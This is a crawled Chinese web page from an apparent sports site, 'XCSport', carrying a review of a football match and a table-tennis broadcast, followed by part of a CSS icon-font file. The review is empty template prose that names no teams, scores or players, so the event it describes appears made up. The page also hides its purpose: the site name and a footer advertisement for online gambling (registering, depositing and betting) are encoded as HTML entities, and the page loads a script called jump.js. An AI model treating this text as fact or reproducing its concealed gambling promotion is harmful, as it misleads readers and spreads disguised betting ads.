

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hzsjy.net/news/20.html
body_size: 9157
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>中联足球比赛与乒乓球直播精彩对决全程回顾与分析 | &#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;</title><meta name="keywords" content="中联足球比赛与乒乓球直播精彩对决全程回顾与分析"><meta name="description" content=""><meta property="og:title" content="&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;" /><meta property="og:keywords" content="中联足球比赛与乒乓球直播精彩对决全程回顾与分析" /><meta property="og:description" content="" /><meta property="og:image" content="https://www.hzsjy.net/upload/image/2025-10-21/e9bf14d4-969a-4d6b-94cd-2be822e91eba-article.webp" /><meta property="og:image:secure_url" content="https://www.hzsjy.net/upload/image/2025-10-21/e9bf14d4-969a-4d6b-94cd-2be822e91eba-article.webp" /><meta property="article:published_time" content="2025-10-21 12:04:16"><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Article", "headline": "中联足球比赛与乒乓球直播精彩对决全程回顾与分析", "description": "本文将对中联足球比赛与乒乓球直播的精彩对决进行全程回顾与分析。从赛事背景、比赛过程、运动员表现以及媒体传播四个方面深入探讨，力求为读者呈现一场视觉与情感的盛宴。首先，将介绍两项体育运动在中国的受欢迎程度及其文化影响，阐述为何这场对决引起广泛关注。接着，详细描述比赛过程中紧张刺激的瞬间，再结合运动员的...", "@id": "https://www.hzsjy.net/news/20.html/#article", "language": "zh-CN", "publisher": { "@type": "Organization", "name": "XCSport - XC体育因您更精彩", "logo": { "@type": "ImageObject", "url": "https://www.hzsjy.net/upload/image/XC-ti-yu-logo.webp" } }, "datePublished": "2025-10-21T12:04:16+00:00", "dateModified": "2025-10-21T12:04:16+00:00", "image": { "@type": "ImageObject", "url": "https://www.hzsjy.net/upload/image/2025-10-21/e9bf14d4-969a-4d6b-94cd-2be822e91eba-article.webp", "width": 600, "height": 400 }, } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.hzsjy.net/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.hzsjy.net/news/20.html" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.hzsjy.net/news/20.html" /><meta property="og:site_name" content="&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.hzsjy.net/lozad.js"></script><script src="https://www.hzsjy.net/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.hzsjy.net/assets/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.hzsjy.net/assets/css/owl.carousel.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.hzsjy.net/assets/css/all.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.hzsjy.net/assets/css/flaticon.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.hzsjy.net/assets/css/meanmenu.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.hzsjy.net/assets/style.css" type="text/css" media="all" /></head><body><!-- header start --><div data-comp-class="2🏍️uosVg😉QZRt" class="mobile-logo-area d-sm-block d-md-block d-lg-none"><div data-level-class="F💗A2🕎ZioQg" class="container"><div data-main-class="tC1VzQP6🚓" class="row"><div data-user-class="O0💖Iual" class="col-sm-12"><div data-field-class="N1btgPh5RN" class="mobile-menu-logo text-center"><a href="https://www.hzsjy.net"><img src="https://www.hzsjy.net/upload/image/XC-ti-yu-logo.webp" alt="&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;" loading="lazy"></a></div></div></div></div></div><div id="sticky-header" data-app-class="Mjn🍌s04x" class="zomia_nav_manu d-md-none bg_color2 white d-lg-block d-sm-none d-none"><div data-page-class="33g🏉XnFNL😢rr" class="container"><div data-main-class="McTkT🐱rVL6" class="row align-items-center"><div data-grid-class="KNwECUalNh" class="col-lg-2"><div data-user-class="K🍏8a8l1a🐯3I" class="logo"><a data-foot-class="60FK🌟i8" class="main_sticky" href="https://www.hzsjy.net" title="&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;"><img src="https://www.hzsjy.net/upload/image/XC-ti-yu-logo.webp" alt="&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;" loading="lazy"/></a></div></div><div data-comp-class="lg4w6Ssc7🤸" class="col-lg-7"><nav data-box-class="sKz��️hip" class="zomia_menu"><ul data-sub-class="DT⚡lWl��By9" class="nav_scroll"><li><a href="https://www.hzsjy.net">首页</a></li><li><a href="https://www.hzsjy.net/about.html">关于<strong>XC体育网址</strong></a></li><li><a href="https://www.hzsjy.net/cases.html">精品项目</a></li><li><a href="https://www.hzsjy.net/news.html">动态速递</a></li><li><a href="https://www.hzsjy.net/service.html">服务类型</a></li><li><a href="https://www.hzsjy.net/contact.html">接洽<strong>XC体育官方网站</strong></a></li></ul></nav></div><div data-app-class="PtXAY4GN3O🛫" class="col-lg-3"><div data-root-class="5H✡️JHNbX" class="header-search-button"><div data-color-class="U5HGd🍠OLM" class="search-box-btn search-box-outer"><i data-grid-class="tFCCSwPg" class="fa fa-search"></i></div><div data-state-class="9SH🏈HBAck��W2" class="header-donate-btn"><a data-order-class="n1Tnzm⚛️aP" class="header-btn" href="https://www.hzsjy.net/contact.html">现在预约<i data-order-class="n1Tnzm⚛️aP" class="flaticon flaticon-right-arrow"></i></a></div></div></div></div></div></div><div data-status-class="��jlcAtQo" class="mobile-menu-area d-sm-block d-md-block d-lg-none "><div data-main-class="9🍕T🚚Wdi3" class="mobile-menu"><nav data-key-class="🧡zGj2A🐮n1nN" class="petech_menu"><ul><li><a href="https://www.hzsjy.net">首页</a></li><li><a href="https://www.hzsjy.net/about.html">关于<strong>XC体育网址</strong></a></li><li><a href="https://www.hzsjy.net/cases.html">精品项目</a></li><li><a href="https://www.hzsjy.net/news.html">动态速递</a></li><li><a href="https://www.hzsjy.net/service.html">服务类型</a></li><li><a href="https://www.hzsjy.net/contact.html">接洽<strong>XC体育官方网站</strong></a></li></ul></nav></div></div><!-- header end --><div data-user-class="M3🍇u🍟fqe" class="breatcome-area align-items-center"><div data-color-class="jRWWnAtiN" class="container"><div data-body-class="YrGFsu4YtA" class="row"><div data-state-class="WEQmUHYdSh" class="col-lg-12 col-md-12 col-sm-12"><div data-elem-class="cjgWCmhJKt" class="breatcome-content"><div data-root-class="zLOgh2" class="breatcome-title"><h2 style="color: white">动态速递</h2></div><div data-id-class="evfW2mnVlk" class="breatcome-text"><ul><li><a href="https://www.hzsjy.net">首页 <i data-row-class="YRcwdzwzf✡️😃" class="fa fa-angle-right"></i></a></li><li><span>动态速递</span></li></ul></div></div></div></div></div></div><div data-wrap-class="����mG5BnAhAj" class="blog-area blog-details-area"><div data-comp-class="Xy3Shw379" class="container"><div data-node-class="vB🚤Dl��JYVr" class="row"><div data-v-app="z��5efeV0" class="col-lg-8"><div data-page-class="if2NG3p" class="row"><div data-elem-class="iLh9MpTC" class="col-lg-12 col-md-12 col-sm-12"><div data-box-class="Po✈️ODmqk🦊OZX" class="single-blog-list single-blog-details"><h1>中联足球比赛与乒乓球直播精彩对决全程回顾与分析</h1><div data-level-class="N2FUnPJy��n" class="blog-content"><div data-comp-class="tMZI🍕vyRJ" class="blog-meta"><span>2025-10-21</span></div><div data-flag-class="P20u6Y🌟b" class="blog-description"><p>本文将对中联足球比赛与乒乓球直播的精彩对决进行全程回顾与分析。从赛事背景、比赛过程、运动员表现以及媒体传播四个方面深入探讨，力求为读者呈现一场视觉与情感的盛宴。首先，将介绍两项体育运动在中国的受欢迎程度及其文化影响，阐述为何这场对决引起广泛关注。接着，详细描述比赛过程中紧张刺激的瞬间，再结合运动员的精彩表现进行分析，最后讨论媒体如何通过直播技术将这一切传递给观众。希望通过本篇文章，使读者更好地理解中联足球和乒乓球之间的魅力碰撞。</p><h3>1、赛事背景与历史</h3><p>中联足球比赛与乒乓球直播是近年来备受关注的重要体育事件。这两项运动在中国有着悠久而丰富的历史，足球作为世界第一大球类运动，自然吸引了大量粉丝。而乒乓球作为国球，更是承载了无数人的青春记忆和国家荣誉。</p><p>在过去的几十年里，中国足球经历了起伏不定的发展过程，而随着职业化进程的推进，其影响力逐渐增强。同时，乒乓球则凭借其卓越的竞技水平，多次在国际赛场上获得佳绩，为国家赢得了声誉。</p><p>此次中联足球比赛与乒乓球直播相遇，不仅是两项体育项目的一次碰撞，也是文化层面的一次交融。两种不同性质和风格的竞技活动，在同一时间段内争夺观众们的目光，这无疑让人倍感期待。</p><h3>2、比赛过程细节</h3><p>在这场中联足球比赛中，各队伍展现出了高超的战术素养和团队配合能力。开局阶段，各队都显得十分谨慎，但随着时间推移，攻势逐渐加强。在第一个进球出现时，全场观众瞬间沸腾，那种激情与欢呼声仿佛能穿透电视屏幕，让人感受到现场气氛。</p><p>与此同时，乒乓球赛场上也不甘示弱，各位选手纷纷使出浑身解数，展开激烈角逐。每一次发球、每一次击打都牵动着观众们的心弦。双方选手在比分胶着状态下，你来我往，使得整个赛程充满悬念。</p><p>从整体来看，无论是足球还是乒乓球，两项赛事都有其独特之处。在短短几个小时内，这两种竞技形式以不同方式展示出来，让观众领略到了各自运动之美，也让我们看到了竞争背后的努力与拼搏。</p><h3>3、运动员表现亮点</h3><p>在本次中联足球比赛中，多名年轻小将表现抢眼，他们展现出的技术和心理素质令人为之惊叹。一些新生代队员不仅能迅速适应高强度对抗，还能灵活运用个人技巧，为球队创造机会。这不仅为球队注入了新的活力，也给予年轻人更多信心。</p><p> 相较于此，在乒乓球领域，老将们依旧展现出强大的统治力，他们凭借丰富的大赛经验，对抗年轻选手所带<a href="https://www.hzsjy.net/search?keyword=XC体育网址"><strong>XC体育网址</strong></a>来的冲击。在关键分数时刻，这些老将能够冷静处理压力，以极高的专注度完成每一次击打，让人大呼过瘾。<p><img class="lozad" data-src="https://www.hzsjy.net/upload/image/2025-10-21/e9bf14d4-969a-4d6b-94cd-2be822e91eba-article.webp" alt="中联足球比赛与乒乓球直播精彩对决全程回顾与分析" title="中联足球比赛与乒乓球直播精彩对决全程回顾与分析"></p><p>总而言之，无论是在绿茵场上还是在桌子旁，每位运动员都尽最大努力去追求胜利。他们坚韧不拔、不屈不挠地精神状态，将激励更多年轻人参与到体育事业当中，共同推动中国体育的发展。</p><h3>4、媒体传播与观众反响</h3><p>现代科技的发展使得此次中联足球比赛与乒乓球直播能够更好地服务于广大观众。通过高清画质和多角度拍摄技术，现场直播呈现出更为真实、生动的赛事氛围。这不仅让现场观众享受到了良好的视听体验，也让无法亲临现场的人们感受到紧张刺激。</p><p>社交媒体平台上的即时评论功能，则进一步拉近了观众之间距离。在观看过程中，人们可以实时分享自己的观点，与朋友互动，加深对赛事理解。这种双向交流模式，不仅提升了观看乐趣，更强化了集体参与感。</p><p>此外，对于青少年群体而言，通过这样的直播，他们不仅可以学习到专业知识，还能树立正确价值观，从而激发他们对于体育锻炼及团队精神的重视。因此，可以说此次赛事不仅仅是一场单纯的比拼，它还涉及到更深层次的人文关怀与社会责任感。</p><p>总结：</p><p>综上所述，中联足球比赛与乒乓球直播虽然各自代表着不同类型的竞技，但它们共同体现出体育精神中的扎实奋进、高昂斗志以及团结协作等优良品质。这场精彩对决，不仅满足了无数粉丝对于高水平竞技表演的渴望，也为后续相关赛事树立了标杆，有助于推动未来更多类似活动的发展。</p><p>最终，通过这篇文章，我们希望能够唤起更多人对于体育活动参与热情，同时了解其中潜藏的人文意义。在未来，我们期待看到中国体育事业不断蓬勃发展，涌现出更多优秀人才，为国争光！</p></div><div data-col-class="jpYEw9Z9V" class="d-flex justify-content-between mt-20"><a href="https://www.hzsjy.net/news/19.html">上一篇</a><a href="https://www.hzsjy.net/news/21.html">下一篇</a></div></div></div></div></div></div><div data-view-class="o5boKBc" class="col-lg-4"><div data-slot-class="BlUK2😘WsY6" class="blog-list-left"><form><label>搜索</label><div data-key-class="y��9iYUx3O" class="blog-form-field"><p><input type="email" name="EMAIL" placeholder="" required=""></p><p data-level-class="EPnznGWDF" class="blog-submit-button"><input type="submit" value="Sign up"></p></div></form></div><div data-box-class="gmvyc😂UjA" class="single-blog-list"><div data-right-class="Cv🚂NNh��️wEyoi" class="single-widget-item"><h2 data-body-class="a1mxcy🛫VgmS" class="widget-title">推荐文章</h2><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/cases/209.html"><img src="https://www.hzsjy.net/upload/image/2026-01-21/506d3d64-5e7d-4649-9c3d-f78aeb90e818-article.webp" alt="湖南卫视官网直播全新体验精彩节目不容错过尽在掌握之中" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/cases/209.html">湖南卫视官网直播全新体验精彩节目不容错过尽在掌握之中</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-21</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/cases/208.html"><img src="https://www.hzsjy.net/upload/image/2026-01-21/c7f4e5b3-92c9-442d-a7ab-83a8a9b9739d-article.webp" alt="新疆对阵广东篮球比赛直播视频精彩回放及赛后分析全程观看指南" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/cases/208.html">新疆对阵广东篮球比赛直播视频精彩回放及赛后分析全程观看指南</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-21</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/news/206.html"><img src="https://www.hzsjy.net/upload/image/2026-01-18/0c8f3e01-9d77-418f-bc8c-909b3e0f6819-article.webp" alt="聊城市第三届足球比赛精彩直播盛况回顾与精彩瞬间分享" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/news/206.html">聊城市第三届足球比赛精彩直播盛况回顾与精彩瞬间分享</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-18</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/news/202.html"><img src="https://www.hzsjy.net/upload/image/2026-01-18/e0bca95f-23b8-4831-846c-52a4094d8ebb-article.webp" alt="亚特联与达拉斯比赛前瞻分析及双方近期状态对比" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/news/202.html">亚特联与达拉斯比赛前瞻分析及双方近期状态对比</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-18</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/cases/200.html"><img src="https://www.hzsjy.net/upload/image/2026-01-16/e001796e-07f8-4342-b9af-7d5f21c6d2cd-article.webp" alt="清水鼓动与广岛三箭激战在即球迷期待精彩对决与精彩进球" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/cases/200.html">清水鼓动与广岛三箭激战在即球迷期待精彩对决与精彩进球</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-16</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/cases/199.html"><img src="https://www.hzsjy.net/upload/image/2026-01-16/b3cb2870-a38e-426b-a2c9-9a8f5f3ac865-article.webp" alt="拉波尔特的崛起与未来发展：探索其在全球经济中的重要角色与影响力" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/cases/199.html">拉波尔特的崛起与未来发展：探索其在全球经济中的重要角色与影响力</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-16</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/cases/198.html"><img src="https://www.hzsjy.net/upload/image/2026-01-16/cb341656-c7e2-4eeb-903f-83a1ea109656-article.webp" alt="哈马比与松滋瓦尔激战在即球迷期待精彩对决与精彩进球" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/cases/198.html">哈马比与松滋瓦尔激战在即球迷期待精彩对决与精彩进球</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-16</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/news/197.html"><img src="https://www.hzsjy.net/upload/image/2026-01-16/62c2f00d-b329-40fc-9718-d8ae880b7836-article.webp" alt="亚特兰大梦与康涅的激烈对决展现女篮实力与团队默契" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/news/197.html">亚特兰大梦与康涅的激烈对决展现女篮实力与团队默契</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-16</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/news/196.html"><img src="https://www.hzsjy.net/upload/image/2026-01-14/3cf7c409-3fa5-4746-9386-157784ad5dfd-article.webp" alt="马里迪莫迎战马德里强强对决谁能笑到最后" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/news/196.html">马里迪莫迎战马德里强强对决谁能笑到最后</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-14</span></div></div><div data-status-class="geEQNXUh" class="recent-post-item d-flex"><div data-top-class="WlRIwA23f9��️" class="recent-post-thumb"><a href="https://www.hzsjy.net/news/195.html"><img src="https://www.hzsjy.net/upload/image/2026-01-14/4a02a2cf-a50a-4b75-9ee9-593ed1f6fef6-article.webp" alt="罗奇代尔与威尔激战在即谁能在这场较量中脱颖而出" loading="lazy"></a></div><div data-user-class="🚎A🍍rirmSSb" class="recent-post-text"><h4><a href="https://www.hzsjy.net/news/195.html">罗奇代尔与威尔激战在即谁能在这场较量中脱颖而出</a></h4><span data-comp-class="wbVn0pfOc🐔w��" class="rcomment">2026-01-14</span></div></div></div></div><div data-body-class="lYh3Te" class="single-blog-list"><div data-status-class="xyUyVuy" class="single-widget-item"><h2 data-root-class="eV5Qjz" class="widget-title">导航</h2><div data-index-class="q��EvVtAiYlS" class="recent-post-item"><ul><li><a href="https://www.hzsjy.net/about.html">关于<strong>XC体育网址</strong></a></li></ul></div><div data-index-class="q��EvVtAiYlS" class="recent-post-item"><ul><li><a href="https://www.hzsjy.net/cases.html">精品项目 </a></li></ul></div><div data-index-class="q��EvVtAiYlS" class="recent-post-item"><ul><li><a href="https://www.hzsjy.net/news.html">动态速递 </a></li></ul></div><div data-index-class="q��EvVtAiYlS" class="recent-post-item"><ul><li><a href="https://www.hzsjy.net/service.html">服务类型 </a></li></ul></div><div data-index-class="q��EvVtAiYlS" class="recent-post-item"><ul><li><a href="https://www.hzsjy.net/contact.html">接洽<strong>XC体育官方网站</strong></a></li></ul></div></div></div></div></div></div></div><!-- footer start --><div data-comp-class="cH8yD4⚡uxUi" class="footer-area"><div data-wrap-class="Ot1Q5QWHM" class="container"><div data-tag-class="ppyoEWmsOf��" class="row"><div data-level-class="0XlWzp��x🏩Vj" class="col-lg-3 col-md-6"><div data-box-class="��MdOY4��lecX" class="single-widget"><div data-top-class="😎9HIC2qr" class="widge-content"><div data-row-class="wYgTlqzn8" class="widge-thumb"><img src="https://www.hzsjy.net/upload/image/XC-ti-yu-logo.webp" alt="&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;" loading="lazy"></div><div data-level-class="ZeSX1X" class="widge-about-text"><p>&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;&#x1f9e7;&#x3010;&#x5357;&#x73cd;&#x7389;&#x6842;&#x3011;&#x1f9e7;&#x662f;&#x65b0;&#x7248;&#x672c;&#x5165;&#x53e3;&#xff0c;&#x63d0;&#x4f9b;&#x5b89;&#x5168;&#x4fbf;&#x6377;&#x7684;&#x7ebf;&#x4e0a;&#x535a;&#x5f69;&#x4f53;&#x9a8c;&#x3002;&#x5728;&#x7ebf;&#x767b;&#x5f55;&#x901a;&#x8fc7;&#x5b98;&#x65b9;&#x7f51;&#x5740;&#xff0c;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x7528;&#x6237;&#x53ef;&#x4ee5;&#x8f7b;&#x677e;&#x6ce8;&#x518c;&#x3001;&#x5145;&#x503c;&#x3001;&#x6295;&#x6ce8;&#x591a;&#x79cd;&#x6e38;&#x620f;&#x548c;&#x4f53;&#x80b2;&#x8d5b;&#x4e8b;&#xff0c;&#x5b89;&#x5353;&#x7248;&#x4eab;&#x53d7;&#x7a33;&#x5b9a;&#x7684;&#x670d;&#x52a1;&#x548c;&#x4e30;&#x5bcc;&#x7684;&#x4f18;&#x60e0;&#x3002;&#x4fdd;&#x969c;&#x4fe1;&#x606f;&#x5b89;&#x5168;&#xff0c;&#x8ba9;&#x7528;&#x6237;&#x5728;&#x5b89;&#x5fc3;&#x7684;&#x73af;&#x5883;&#x4e2d;&#x5c3d;&#x60c5;&#x5a31;&#x4e50;&#x548c;&#x8d62;&#x53d6;&#x5927;&#x5956;&#x3002;</p></div><div data-type-class="VJZGNtjB5" class="widge-social-icon"><a href="https://www.hzsjy.net"><i aria-hidden="true" data-user-class="XzIkK9IHnF" class="fab fa-facebook-f"></i></a><a href="https://www.hzsjy.net"><i aria-hidden="true" data-key-class="bBxKKv4" class="fa-brands fa-x-twitter"></i></a><a href="https://www.hzsjy.net"><i aria-hidden="true" data-state-class="CcV🐳523JqLR🐰" class="fab fa-youtube"></i></a><a href="https://www.hzsjy.net"><i data-id-class="z2HtN🍤Ue" class="flaticon flaticon-pinterest-1"></i></a></div></div></div></div><div data-color-class="PEh🐤i🏤6QBTDg" class="col-lg-3 col-md-6"><div data-color-class="🐵2wfxS🦀1Y" class="single-widget upper"><div data-state-class="qgQba0bk" class="widge-content"><div data-user-class="CJwJfHOHb" class="widget-title"><h4>导航</h4></div><div data-card-class="MejQbc😢r��Vy" class="widge-link"><ul><li><a href="https://www.hzsjy.net/about.html">关于<strong>XC体育网址</strong></a></li><li><a href="https://www.hzsjy.net/cases.html">精品项目</a></li><li><a href="https://www.hzsjy.net/news.html">动态速递</a></li><li><a href="https://www.hzsjy.net/service.html">服务类型</a></li><li><a href="https://www.hzsjy.net/contact.html">接洽<strong>XC体育官方网站</strong></a></li></ul></div></div></div></div><div data-card-class="uXQrKOF8😃" class="col-lg-3 col-md-6"><div data-box-class="9d1WO😆b" class="single-widget"><div data-elem-class="j⚾Ssi2a96pm" class="widge-content"><div data-name-class="ogM9XT" class="widget-title"><h4>网站地图</h4></div><div data-foot-class="fI7j🏋️fa🛫yZ" class="widge-link"><ul><li><a href="https://www.hzsjy.net/sitemap.xml">SiteMap</a></li></ul></div></div></div></div><div data-bottom-class="6nN😒AZo5" class="col-lg-3 col-md-6"><div data-mode-class="qn😆q⛹️UEkUwGn" class="single-widget"><div data-node-class="vmTRfWnK" class="widge-content"><div data-cell-class="🍋h01Ygr3V" class="widget-title footer-title"><h4>联系方式</h4></div><div data-node-class="EvkNO1" class="widget-address"><div data-form-class="8J��vcwLq" class="widget-inner d-flex"><div data-key-class="UJ🔥jmLLd" class="widget-icon"><i data-form-class="N64Q2J" class="flaticon flaticon-placeholder"></i></div><div data-row-class="g🏑93IL��️4L0" class="widget-social-information"><h5>地址</h5><p>南京市江北新区葛塘街道葛关路815号</p></div></div><div data-page-class="🫑Wv0BLtZ" class="widget-inner d-flex"><div data-root-class="5CEX12nvX" class="widget-icon"><i data-size-class="S🐸QZLgE" class="flaticon-mail"></i></div><div data-grid-class="eDn🐤BG🍟FMPT" class="widget-social-information"><h5>邮箱</h5><p>demure@gmail.com</p></div></div><div data-field-class="🌈fhWUEiVeE😂4" class="widget-inner d-flex"><div data-left-class="🤥FhDQJ🏩sW" class="widget-icon"><i data-comp-class="QH🦊GKTkqql" class="flaticon flaticon-phone-call"></i></div><div data-field-class="grQMlNey7Q" class="widget-social-information"><h5>电话</h5><p>15475699726</p></div></div></div></div></div></div><div data-step-class="9mKgmm" class="col-lg-12"><div data-size-class="1LaY🥬Kan��" class="copyright-text"><p>© 2026 - 版权所有 <a href="https://www.hzsjy.net">&#x58;&#x43;&#x53;&#x70;&#x6f;&#x72;&#x74;&#x20;&#x2d;&#x20;&#x58;&#x43;&#x4f53;&#x80b2;&#x56e0;&#x60a8;&#x66f4;&#x7cbe;&#x5f69;</a></p></div></div></div></div></div><div data-type-class="l86P9E��" class="search-popup"><button data-root-class="s🏩v1n5ZsmT��x" class="close-search style-two"><span data-right-class="WL6uzRuGcX" class="flaticon-multiply"><i data-body-class="JTiKkCO8" class="fa fa-close t-close"></i></span></button><button data-view-class="Zm🏍️V3Amp" class="close-search"><i data-col-class="C��8isrRmD" class="fa fa-arrow-up"></i></button><form method="post" action="#"><div data-bottom-class="oXsj0Fn🚁" class="form-group"><input type="search" name="search-field" value="" placeholder="Search Here" required=""><button type="submit"><i data-bottom-class="R83💖rXuEJ" class="fa fa-search"></i></button></div></form></div><script type="text/javascript" src="https://www.hzsjy.net/assets/js/jquery.meanmenu.js"></script><script type="text/javascript" src="https://www.hzsjy.net/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="https://www.hzsjy.net/assets/js/wow.js"></script><script type="text/javascript" src="https://www.hzsjy.net/assets/js/jquery.scrollUp.js"></script><script type="text/javascript" src="https://www.hzsjy.net/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://www.hzsjy.net/assets/css/flaticon.css
body_size: 1946
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 27/11/2019 09:49
  	*/
	
	@font-face {
	    font-family: "Flaticon";
	    src: url("../fonts/Flaticon.woff2") format("woff2"), url("https://html.ditsolution.net/zomia/social/assets/fonts/Flaticon.woff") format("woff");
	    font-weight: normal;
	    font-style: normal;
	}
	
	[class^="flaticon-"]:before,
	[class*=" flaticon-"]:before,
	[class^="flaticon-"]:after,
	[class*=" flaticon-"]:after {
	    font-family: Flaticon;
	    font-style: normal;
	}
	
	.flaticon-map:before {
	    content: "\f100";
	}
	
	.flaticon-mail:before {
	    content: "\f101";
	}
	
	.flaticon-call-answer:before {
	    content: "\f102";
	}
	
	.flaticon-chat:before {
	    content: "\f103";
	}
	
	.flaticon-left-arrow:before {
	    content: "\f104";
	}
	
	.flaticon-right-arrow:before {
	    content: "\f105";
	}
	
	.flaticon-back:before {
